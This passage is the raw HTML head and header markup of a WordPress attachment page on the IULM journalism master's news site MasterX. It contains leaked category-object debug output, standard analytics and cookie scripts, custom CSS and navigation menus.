"Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1011)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1011)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4062)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4062)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17073 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/104946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=104946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Fliberta-la-costellazione-politica-che-sfida-leuropa%2Fattachment%2Fde_luca_liberta%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-104946 attachmentid-104946 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">De_Luca_Libertà</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
